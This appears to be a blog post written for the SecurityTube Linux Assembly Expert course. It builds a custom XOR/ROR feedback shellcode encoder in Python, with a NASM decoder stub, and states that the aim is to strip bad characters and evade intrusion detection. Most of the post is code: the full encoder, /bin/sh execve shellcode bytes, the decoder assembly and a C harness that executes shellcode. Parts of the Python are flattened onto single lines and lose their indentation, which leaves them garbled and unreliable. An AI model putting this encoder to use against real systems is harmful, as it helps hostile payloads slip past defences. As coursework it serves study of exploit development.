![]()
Content
- Why encoding?
- What encoding algorithm
- Writing the encoder
- Writing the decoder
- Running the final product
1. Why encoding?
Two of the biggest challenges for using our shellcodes are:
- Bad characters contained in the shellcode
- Intrusion detection systems
Today I am writing an encoder to tackle both those points.
2. What encoding algorithm
There are an endless supply of logical, mathematical and other functions to choose from to encode a given plain text. Each come with their set of advantages and disadvantages.
Looking at the disadvantages I ruled out the following options for the given reasons:
- Insertion adds considerable size to the payload.
- Bitwise addition, subtraction, shift, etc. adds considerable size to the payload due to carry overs.
- Simple XOR with single key allows holistic detection systems to identify a connection between the encoder and the encoded part, e.g.:
- The stub contains the size of the encoded payload
- The stub contains the marker that terminates the payload
XOR is without doubt the most suitable of the available algorithms as it is fast and encodes in place, i.e. it does not require additional space for the encoded text.
So how can we deal with the disadvantages?
Let’s stick with the marker terminating our string to be encoded. Some options are:
- Encode the marker together with the plaintext= XOR ing the marker with the key would zero it out (as we use the key as the marker) 🙁
- Chain encoding= Encode the first byte with the key and subsequent bytes with the previous plaintext byte= Would create NULL bytes for duplicate bytes in a row 🙁
- Feedback encoding: Encode the first byte with the key and subsequent bytes with the previous encoded byte= Allows the decoding in reverse order without the key 🙁
- Feedback chain ror encoding: Encode the first byte with the key, create a new key by right rotating the previous plain text byte with the previous encoded byte= loses randomness midway throughout encoding longer strings 🙁
- Feedback chain additive ror encoding:
- Encode the first byte with the key
- Create a new key for encoding the next byte by:
- adding the current key to the current encoded byte
- Bitwise rotate the current plaintext byte by the sum of calculation 1.
- XOR the next byte with the new key
- …
- After encoding the last byte, add the marker to the string and encode it in the same fashion 🙂

Clear as mud I suppose?
There we have it. Our perfect algorithm.
Remember that the bytewise ROR only allows for 8 rotations before they repeat; the sole purpose of the additive rotations are to insert some “pseudo randomness” to avoid null bytes.
3. Writing the encoder
Let me translate the picture in my head into python code:
#!/usr/bin/env python
#####################################################################################
## [Name]: xor-ror-feedback-encoder.py -- shellcode encoder
##-----------------------------------------------------------------------------------
## [Author]: Re4son re4son [at] whitedome.com.au
##-----------------------------------------------------------------------------------
## [Details]:
## Uses a random integer as initialisation vecor to xor the first byte of shellcode
## then uses the un-encoded previous byte and ror's it
## (encoded previous byte + initialisation vector) times - the result is used
## to xor the next byte
## the initialisation vectore will be attached to the shellcode as eol marker prior
## to encoding.
##
## Output:
## 1. the encoded payload only
## 2. the entire shellcode (stub and payload)
## 3. The nasm code of the stub containing the payload
##
## A warning will be displayed if bad characters are deteced inside the
## encoded shellcode - just run it again.
##
## A bigger warning will be displayed if the stub cotains a bad char
##-----------------------------------------------------------------------------------
## [Usage]:
## Insert your shellcode into SHELLCODE constant, define bad chars
## run python xor-ror-feedback-encoder
#####################################################################################
import os
from random import randint
SHELLCODE = ("\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80")
BADCHARS = ("\x00\x0a\x3b")
STUB = ("\xfc\xb2\x00\x52\xeb\x13\x5e\x58\x8a\x0e\x30\x06\x8a\x06\x01\xd1\xd2\xc8\x38\x16\x74\x08\x46\xeb\xef\xe8\xe8\xff\xff\xff")
keypos = 3 ## what position in the stub shall be replaced with the key?
LINEWIDTH = 12 ## set to higher than final shellcode length for now line break
encoded = "\""
encoded2 = ""
i = 1
badcharalert = 0 ## No of bad chars in shellcode
realbadalert = 0 ## No of bad chars in stub
def mask(n):
"""Return a bitmask of length n (suitable for masking against an
int to coerce the size to a given length)
"""
if n >= 0:
return 2**n - 1
else:
return 0
def ror(n, rotations=1, width=8):
"""Return a given number of bitwise right rotations of an integer n,
for a given bit field width.
"""
rotations %= width
if rotations < 1: return n n &= mask(width) return (n >> rotations) | ((n << (width - rotations)) & mask(width)) def initkey(shellcode): """Return a random integer without occurrence in shellcode """ IV = randint(1, 255) ## Get a random initialisation vector n = 254 ## we will try up to 254 times to find a unique vector while (n > 0): ## We increase IV by 1 until we find one that is unique
for x in bytearray(SHELLCODE):
if (IV == x):
if (IV < 0xff): IV += 1 else: IV = 1 n -= 1 break break return IV IV = initkey(SHELLCODE) key = IV for x in bytearray(STUB) : if (keypos > 0):
if (keypos == 1):
x = key
keypos -=1
for z in bytearray(BADCHARS):
if (x == z):
realbadalert += 1
encoded += '\\x'
encoded += '%02x' % x
if (i == LINEWIDTH):
encoded += '\"\n\"'
i = 0
i += 1
for x in bytearray(SHELLCODE) :
# XOR Encoding
y = x^key
key = ror(x,(y+IV))
for z in bytearray(BADCHARS):
if (y == z):
badcharalert += 1
encoded += '\\x'
encoded += '%02x' % y
if (i == LINEWIDTH):
encoded += '\"\n\"'
i = 0
i += 1
encoded2 += '0x'
encoded2 += '%02x,' %y
y = IV^key
encoded += '\\x'
encoded += '%02x' % y
encoded += '\"'
encoded2 += '0x'
encoded2 += '%02x' %y
if (realbadalert > 0):
print '\n\t!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!'
print '\t!!################################################!!'
print '\t!!## EXTREME WARNING - EXTREME WARNING ##!!'
print '\t!!## Found %02d bad chars in stub!! ##!!' % realbadalert
print '\t!!################################################!!'
print '\t!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!\n'
os.system("""bash -c 'read -s -n 1 -p "Press any key to continue...\n"'""")
if (badcharalert > 0):
print '\t!!!!!!!!!!!!!!!!!!!!!!!!!!'
print '\t!! WARNING !!'
print '\t!! Found %02d bad chars !!' % badcharalert
print '\t!!!!!!!!!!!!!!!!!!!!!!!!!!\n'
print '[+] Key: 0x%02x' %IV
print '**********************'
print '** Encoded payload: **'
print '**********************'
print encoded2
print 'Len: %d' % (len(bytearray(SHELLCODE)) +1)
print '\n*****************************************'
print '** Shellcode (stub + encoded payload): **'
print '*****************************************'
print encoded
##print 'Len: %d \n' % ((len(bytearray(SHELLCODE)) + 1 + (len(bytearray(STUB)))
print '\n*********************'
print '** nasm shellcode: **'
print '*********************'
print '; Filename: xor-ror-feedback-decoder.nasm'
print '; Author: Re4son re4son [at] whitedome.com.au'
print '; Purpose: XOR-ROR feedback encoder'
print '\n'
print 'global _start'
print 'section .text'
print '_start:'
print ' cld ; zero out edx'
print ' mov dl, 0x%02x ; initialisation vector used to find end of encoded shellcode' %IV
print ' push edx ; and used as initial xor key'
print ' jmp call_decoder ; jmp / call/ pop'
print 'decoder:'
print ' pop esi ; jmp, call, pop'
print ' pop eax ; use key as initial xor vector'
print 'decode:'
print ' mov byte cl,[esi] ; encoded byte will define no of ror rotations of key for next xor'
print ' xor byte [esi], al ; xor current byte with vector'
print ' cmp byte [esi], dl ; have we decoded the end of shellcode string?'
print ' jz shellcode ; if so, execute the shellcode'
print ' mov al, byte [esi] ; decrypted byte will be the base for rotation to get key for next xor'
print ' add ecx, edx ; add initial key to ecx'
print ' ror al, cl ; rotate decrypted left byte times (encrypted left byte * initialisation vector)'
print ' inc esi ; move to the next byte'
print ' jmp short decode ; loop until entire shellcode is decoded'
print 'call_decoder:'
print ' call decoder ; jmp / call / pop'
print 'shellcode: db ' + encoded2
if (badcharalert > 0):
print '\t!!!!!!!!!!!!!!!!!!!!!!!!!!'
print '\t!! WARNING !!'
print '\t!! Found %02d bad chars !!' % badcharalert
print '\t!!!!!!!!!!!!!!!!!!!!!!!!!!'
Looks promising. Let’s give it a try:

The user will be notified if the shellcode contains bad characters:

If that happen, just run it again and again until a key is generated that works.
In extremely unlucky circumstances with many bad chararcters, our stub may contain one. Our encoder will make us aware of that:

We should never get this, but here is what we have to do if we are unfortunate: we manually have to find alternative opcodes for the offending ones.
4. Writing the decoder
Now that we have the encoded payload it’s time to work on the decoder part in nasm:
; Filename: xor-ror-feedback-decoder.nasm ; Author: Re4son re4son [at] whitedome.com.au ; Purpose: XOR-ROR feedback encoder global _start section .text _start: cld ; zero out edx mov dl, 0x2c ; initial key used to find end of encoded shellcode push edx ; and used as initial xor key jmp call_decoder ; jmp / call/ pop decoder: pop esi ; jmp, call, pop pop eax ; use key as initial xor vector decode: mov byte cl,[esi] ; encoded byte will define no of ror rotations of key for next xor xor byte [esi], al ; xor current byte with vector cmp byte [esi], dl ; have we decoded the end of shellcode string? jz shellcode ; if so, execute the shellcode mov al, byte [esi] ; decrypted byte will be the base for rotation to get key for next xor add ecx, edx ; add initial key to ecx ror al, cl ; rotate decrypted left byte times (encrypted left byte * initialisation vector) inc esi ; move to the next byte jmp short decode ; loop until entire shellcode is decoded call_decoder: call decoder ; jmp / call / pop shellcode: db 0x1d,0x58,0x5c,0x38,0xa9,0x56,0xb8,0x5f,0x65,0x1b,0x3c,0x0b,0xbc,0xe7,0xd2,0xdf,0x83,0xf1,0x44,0xda,0xc7,0x8c,0xbb,0xdb,0x1b,0x2d
Looks promising.
Let’s watch the decoding in action using gdb:
Perfect. Works as advertised.
5. Compile and test the final package
Lets pop it into our POC program:
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x17\x31\xc0\xb0\x04\x31\xdb\xb3\x01\x59\x31\xd2\xb2\x0d\xcd\x80\x31\xc0\xb0\x01\x31\xdb\xcd\x80\xe8\xe4\xff\xff\xff\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x64\x21\x0a";
main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
And run it:

Mission accomplished.
All files are available on github.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification: http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/
Student-ID: SLAE – 674